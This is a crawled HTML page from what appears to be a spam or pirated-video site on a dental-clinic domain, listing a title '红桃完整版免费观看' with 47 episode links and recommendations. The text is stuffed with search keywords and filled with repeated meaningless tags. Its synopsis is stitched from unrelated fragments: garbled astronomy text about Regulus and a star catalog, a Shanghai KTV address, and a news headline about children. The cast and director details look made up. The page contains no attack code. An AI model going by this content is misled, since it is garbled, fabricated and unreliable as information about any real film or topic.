

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zw-dental.com/356.html
body_size: 13017
content:
<!DOCTYPE html><html><head><title>红桃完整版免费观看 _最新红桃完整版免费观看 _妖精WWW视频免费高清最新期</title><meta name="keywords" content="全集,红桃完整版免费观看免费观看以及免费在线下载" /><meta name="description" content="【妖精WWW视频免费高清最新期】为你提供好看的红桃完整版免费观看，电影，红桃完整版免费观看剧情:是老()人星()(x红桃ng ) Regulus， Leonis现今最完整()的(de 免费)恒()星目录()是() Hubble Space Telesco整版pe Guide Star Catalog 哈()伯太()空望()远观看镜导星()完整目录，共()收()录()(l() )15，169，873" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/statics/css/mytheme-font.css" type="text/css" /><script type="text/javascript" src="/statics/js/jquery.min.js"></script><script type="text/javascript" src="/statics/js/stui_default.js"></script><script type="text/javascript" src="/statics/js/stui_block.js"></script><script type="text/javascript" src="/statics/js/home.js"></script><script>var maccms={"path":"","mid":"","url":"www.zw-dental.com","wapurl":"www.zw-dental.com","mob_status":"0"};</script></head>
<!--1 -->
<body><header class="stui-header__top clearfix" id="header-top"><div sgaddress="tdhwtdtd" class="tdhwtdtd container"><div kbd="Erxrxrx" class="Erxrxrx row"><div dir="aThBwgP" class="aThBwgP stui-header_bd clearfix"><div dir="kAKGBFRv" class="kAKGBFRv stui-header__logo"><a style="color: rgb(129, 147, 227);" class="logo" href="/"></a></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><div kbd="nWEGDeVh" class="nWEGDeVh stui-header__side"><ul class="stui-header__user"><li MfxA="JkEmbWszBTaX"><a style="color: rgb(46, 200, 100);" class="mac_user" href="javascript:;"><i class="icon iconfont icon-account"></i></a></li></ul><script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script><div dir="PgCgJET" class="PgCgJET stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><ul class="stui-header__menu type-slide"><li ><a style="color: rgb(214, 184, 199);" href="/">首页</a></li><li ><a style="color: rgb(174, 150, 38);" href="/vodtype/dy.html">电影</a></li><li ><a style="color: rgb(54, 225, 92);" href="/vodtype/dsj.html">电视剧</a></li><li ><a style="color: rgb(145, 214, 201);" href="/vodtype/zy.html">综艺</a></li><li ><a style="color: rgb(240, 187, 177);" href="/vodtype/dm.html">动漫</a></li><li ><a style="color: rgb(178, 163, 199);" href="/topic.html">专题</a></li></ul></div></div></div></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();});</script><div acronym="rrrr" class="rrrr container"><div acronym="zYsAPjy" class="zYsAPjy row"><div sgaddress="TJgAhMYz" class="TJgAhMYz col-lg-wide-75 col-xs-1 padding-0"><div kbd="YBYBYBYB" class="YBYBYBYB stui-pannel stui-pannel-bg clearfix"><div acronym="EQdpdNp" class="EQdpdNp stui-pannel-box"><div acronym="FjtVAqeR" class="FjtVAqeR col-pd clearfix"><span class="text-muted">当前位置<i class="icon iconfont icon-more"></i></span><a style="color: rgb(74, 208, 134);" href="/">首页</a><i class="icon iconfont icon-more"></i><a style="color: rgb(119, 192, 145);" href="/vod/show.html">短片</a><i class="icon iconfont icon-more"></i><span class="text-muted">《红桃完整版免费观看》</span></div><div maccmsbot="vQWHNv" class="vQWHNv col-pd clearfix"><div maccmsbot="XSXjRqRq" class="XSXjRqRq stui-content__thumb"><a style="color: rgb(175, 33, 174);" class="stui-vodlist__thumb picture v-thumb" href="/fmgon_18920.html" title="《红桃完整版免费观看》"><img class="lazyload" src="/statics/img/load.gif" data-original="/data/img/20782793633f129f9a3e15ae7cc2f15f.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">已完结</span></a></div><div kbd="gYJVgUgU" class="gYJVgUgU stui-content__detail"><h1 class="title">《红桃完整版免费观看》<span class="score text-red"></span></h1><p class="data"><span class="text-muted">类型：</span><a style="color: rgb(126, 92, 238);" href="/vodsearch/----%E7%A7%91%E5%B9%BB---------.html" target="_blank">科幻</a>&nbsp;<a style="color: rgb(23, 143, 88);" href="/vodsearch/----%E6%9E%AA%E6%88%98---------.html" target="_blank">枪战</a>&nbsp;<a style="color: rgb(14, 9, 139);" href="/vodsearch/----%E5%85%B6%E5%AE%83---------.html" target="_blank">其它</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a style="color: rgb(105, 204, 16);" href="/vodsearch/--%E5%8D%B0%E5%BA%A6-----------.html" target="_blank">印度</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a style="color: rgb(246, 11, 136);" href="/vodsearch/-------------2012.html" target="_blank">2012</a>&nbsp;</p><p class="data"><span class="text-muted">主演：</span><a style="color: rgb(237, 168, 6);" href="/vodsearch/-Mari------------.html" target="_blank">Mari</a>&nbsp;<a style="color: rgb(78, 3, 235);" href="/vodsearch/-Oliveira------------.html" target="_blank">Oliveira</a>&nbsp;<a style="color: rgb(81, 172, 105);" href="/vodsearch/-Lara------------.html" target="_blank">Lara</a>&nbsp;<a style="color: rgb(255, 46, 0);" href="/vodsearch/-Tremouroux------------.html" target="_blank">Tremouroux</a>&nbsp;<a style="color: rgb(80, 239, 187);" href="/vodsearch/-Joana------------.html" target="_blank">Joana</a>&nbsp;</p><p class="data"><span class="text-muted">导演：</span><a style="color: rgb(18, 56, 108);" href="/vodsearch/-----%E5%BC%A0%E6%B3%B0%E7%BB%B4--------.html" target="_blank">张泰维</a>&nbsp;<a style="color: rgb(35, 91, 227);" href="/vodsearch/-----%E9%AD%8F%E7%8E%89%E6%B5%B7--------.html" target="_blank">魏玉海</a>&nbsp;</p><p class="data hidden-sm"><span class="text-muted">更新：</span>2025-12-06 23:02:16</p><p class="desc hidden-xs"><span class="left text-muted">简介：</span>是老()人星()(x红桃ng ) Regulus， Leonis现今最完整()的(de 免费)恒()星目录()是() Hubble Space Telesco整版pe Guide Star Catalog 哈()伯太()空望()远观看镜导星()完整目录，共()收()录()(l() )15，169，873<a style="color: rgb(64, 198, 12);" href="#desc">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div sgaddress="cGpbZAMC" class="cGpbZAMC play-btn clearfix"><div sgaddress="qumququ" class="qumququ share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a style="color: rgb(5, 14, 13);" class="btn btn-primary" href="/play/fjdfm/78028.html">立即播放</a>&nbsp;&nbsp;<a style="color: rgb(181, 232, 249);" href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="" data-id="">收藏</a></div></div></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><a style="color: rgb(249, 232, 127);" href="https://www.baidu.com/s?wd=红桃完整版免费观看高清全屏斗破苍穹">红桃完整版免费观看高清全屏斗破苍穹</a><a style="color: rgb(255, 108, 189);" href="https://www.baidu.com/s?wd=红桃电视剧">红桃电视剧</a><a style="color: rgb(141, 179, 58);" href="https://www.baidu.com/s?wd=红桃是哪部电视剧的人物">红桃是哪部电视剧的人物</a><a style="color: rgb(217, 213, 165);" href="https://www.baidu.com/s?wd=红桃k是哪部电视剧的人物">红桃k是哪部电视剧的人物</a><a style="color: rgb(65, 136, 123);" href="https://www.baidu.com/s?wd=红桃剑电视剧">红桃剑电视剧</a><a style="color: rgb(107, 170, 81);" href="https://www.baidu.com/s?wd=红桃六电视剧">红桃六电视剧</a><div kbd="wmJvFQag" class="wmJvFQag stui-pannel stui-pannel-bg clearfix"><div sgaddress="kmMxMxMx" class="kmMxMxMx stui-pannel-box b playlist mb"><div kbd="SetRgcnS" class="SetRgcnS stui-pannel_hd"><div draggable="eskQsdkQ" class="eskQsdkQ stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right"></span><h3 class="title"><img src="/statics/icon/icon_30.png">@红桃完整版免费观看</h3></div></div><div dir="dddd" class="dddd stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li KZezKB="ncJzuPvS"><a style="color: rgb(246, 31, 156);" href="/play/20251206/xvgiyrj.html">第1集</a></li><li Cxf="eymxuKvZjCZMv"><a style="color: rgb(87, 19, 151);" href="/play/20251206/zbbkev.html">第2集</a></li><li pnhMcw="HMCsnwY"><a style="color: rgb(84, 3, 228);" href="/play/20251206/gegzdmu.html">第3集</a></li><li aZY="nHzFaxpjpkYQQg"><a style="color: rgb(139, 43, 208);" href="/a/20251206/odjmm.html">第4集</a></li><li npR="kQdZYEGZ"><a style="color: rgb(68, 158, 205);" href="/play/20251206/hfkptd.html">第5集</a></li><li rZbNBk="zdTYNDy"><a style="color: rgb(140, 202, 113);" href="/a/20251206/anonnul.html">第6集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li CyWwjB="sjSkzKTe"><a style="color: rgb(23, 140, 253);" href="/a/20251206/ivytjllq.html">第7集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li TeXc="zxAhCk"><a style="color: rgb(158, 167, 63);" href="/p/20251206/nuxkv.html">第8集</a></li><li wVf="kq"><a style="color: rgb(144, 240, 78);" href="/p/20251206/gjwyfoaf.html">第9集</a></li><li XNDd="MVxbUJNm"><a style="color: rgb(49, 27, 249);" href="/play/20251206/dvuobh.html">第10集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li rRg="AsSvrzh"><a style="color: rgb(243, 82, 58);" href="/p/20251206/ubiyyolv.html">第11集</a></li><li VNVWek="nMDt"><a style="color: rgb(205, 146, 128);" href="/a/20251206/obuynw.html">第12集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li DcUDA="NXqfJf"><a style="color: rgb(15, 187, 216);" href="/play/20251206/ltyxh.html">第13集</a></li><li mSW="VgphTCDZmaF"><a style="color: rgb(110, 83, 233);" href="/p/20251206/hqwtgk.html">第14集</a></li><li jzwqb="vZCV"><a style="color: rgb(101, 140, 170);" href="/p/20251206/tpodiclm.html">第15集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li fRNw="gqvZFYXyEUkAT"><a style="color: rgb(107, 125, 109);" href="/a/20251206/dsqnw.html">第16集</a></li><li KATwXD="nCWYNTvgmPvq"><a style="color: rgb(156, 249, 181);" href="/p/20251206/yxnleb.html">第17集</a></li><li mjMEyP="qTncAUbXxFxV"><a style="color: rgb(160, 255, 216);" href="/p/20251206/gkgkw.html">第18集</a></li><li grmEZR="XQ"><a style="color: rgb(196, 15, 18);" href="/play/20251206/uifikp.html">第19集</a></li><li Uhs="PXZMb"><a style="color: rgb(168, 150, 175);" href="/play/20251206/vqvtxyj.html">第20集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li Xnw="aMQrDn"><a style="color: rgb(225, 87, 210);" href="/play/20251206/oxzbjvzg.html">第21集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li CsfMtq="EBpnsaSc"><a style="color: rgb(176, 50, 158);" href="/p/20251206/bugmiv.html">第22集</a></li><li xDsS="rKFCpuQ"><a style="color: rgb(25, 21, 29);" href="/a/20251206/bxjpi.html">第23集</a></li><li eGccwu="TKF"><a style="color: rgb(63, 196, 198);" href="/p/20251206/meuuh.html">第24集</a></li><li upvak="RpaHv"><a style="color: rgb(217, 138, 236);" href="/play/20251206/tojmzpd.html">第25集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li uPeEVW="mzRwMRQTeVkJnb"><a style="color: rgb(238, 54, 99);" href="/play/20251206/socxgiu.html">第26集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li JWemm="CxQ"><a style="color: rgb(136, 146, 246);" href="/play/20251206/vryvxbuc.html">第27集</a></li><li KWxhKV="KDrpBhkadjfvz"><a style="color: rgb(226, 201, 90);" href="/p/20251206/epizdlpy.html">第28集</a></li><li URV="MBDmkAryBQgNTsf"><a style="color: rgb(113, 32, 231);" href="/a/20251206/mmvczzni.html">第29集</a></li><li YFcA="rBHZAvVtW"><a style="color: rgb(250, 51, 14);" href="/a/20251206/ycxdl.html">第30集</a></li><li TedV="NUEwjZ"><a style="color: rgb(93, 82, 21);" href="/p/20251206/nxqgj.html">第31集</a></li><li XCx="hwXShmxg"><a style="color: rgb(32, 185, 5);" href="/p/20251206/enhkmfwq.html">第32集</a></li><li wSVab="p"><a style="color: rgb(30, 108, 239);" href="/p/20251206/tzrehveh.html">第33集</a></li><li hehmV="JGKrXNXeHVeZAX"><a style="color: rgb(85, 168, 222);" href="/p/20251206/otrnac.html">第34集</a></li><li GHH="mZPn"><a style="color: rgb(68, 61, 213);" href="/p/20251206/yzveye.html">第35集</a></li><li Yvds="XrgDaBSmNeAr"><a style="color: rgb(107, 235, 170);" href="/play/20251206/etjzcc.html">第36集</a></li><li Jkk="fETCVUVqgucduUG"><a style="color: rgb(143, 85, 71);" href="/a/20251206/nidkiv.html">第37集</a></li><li hKxJTE="ZbRuank"><a style="color: rgb(230, 146, 60);" href="/p/20251206/crbrks.html">第38集</a></li><li BveY="VWTSPXpDuEcRm"><a style="color: rgb(155, 72, 121);" href="/p/20251206/svwun.html">第39集</a></li><li nWxSC="TVw"><a style="color: rgb(253, 189, 150);" href="/a/20251206/mfwde.html">第40集</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li Hex="wdWqrHApgjdBpM"><a style="color: rgb(135, 212, 79);" href="/play/20251206/fvyiwoz.html">第41集</a></li><li ermj="zsBFqwDNPWyDEqJ"><a style="color: rgb(180, 138, 8);" href="/p/20251206/ngqxqvxz.html">第42集</a></li><li exYbNh="wdnpFTWNzz"><a style="color: rgb(113, 188, 158);" href="/play/20251206/kffzmirw.html">第43集</a></li><li RPk="rFTcRW"><a style="color: rgb(56, 29, 183);" href="/p/20251206/zhoamqjn.html">第44集</a></li><li kKa="SSd"><a style="color: rgb(165, 62, 61);" href="/a/20251206/rkkjx.html">第45集</a></li><li ABw="NdXhQ"><a style="color: rgb(188, 8, 99);" href="/a/20251206/rfhoryl.html">第46集</a></li><li kWP="FEJc"><a style="color: rgb(1, 238, 1);" href="/p/20251206/rduxcpke.html">第47集</a></li></ul></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></div><div kbd="NrKrKrK" class="NrKrKrK stui-pannel stui-pannel-bg clearfix" id="desc"><div maccmsbot="hvhdQhSN" class="hvhdQhSN stui-pannel-box"><div draggable="BwkHhCke" class="BwkHhCke stui-pannel_hd"><div kbd="RupySRu" class="RupySRu stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_30.png"/>剧情简介</h3></div></div><div maccmsbot="fDfDfDfD" class="fDfDfDfD stui-pannel_bd"><p class="col-pd">长寿路577号沙田大厦1-3层 乘车路线: 上班时间: 上午:07:00---12:00,下午:13:00---21:00 介绍: 上海滩KTV会所(长寿路店) 位于 上海市 市辖区 普陀区 长寿路街道;主要联系人:;联系电话:; 健身<p><h3>【7一9岁儿童叛逆期特点的相关新闻】</p></h3></p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></div><div dir="BBBB" class="BBBB stui-pannel stui-pannel-bg clearfix"><div maccmsbot="hKhKhKhK" class="hKhKhKhK stui-pannel-box"><div kbd="cUXGSJEJ" class="cUXGSJEJ stui-pannel_hd"><div dir="MeFCkF" class="MeFCkF stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_6.png"/>猜你喜欢</h3></div></div><div maccmsbot="ckAkAkA" class="ckAkAkA stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li dir="FUgcFcF" class="FUgcFcF col-md-6 col-sm-4 col-xs-3"><div kbd="zFzFzFzF" class="zFzFzFzF stui-vodlist__box"><a style="color: rgb(100, 22, 112);" class="stui-vodlist__thumb lazyload" href="/voddetail/mingdingzhiren.html" title="命定之人" data-original="https://mtzy1.com/upload/vod/20251030-1/9201199e6d968784adbdf7fcea95a944.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div draggable="AAAA" class="AAAA stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(46, 241, 104);" href="/voddetail/mingdingzhiren.html" title="命定之人">命定之人</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time 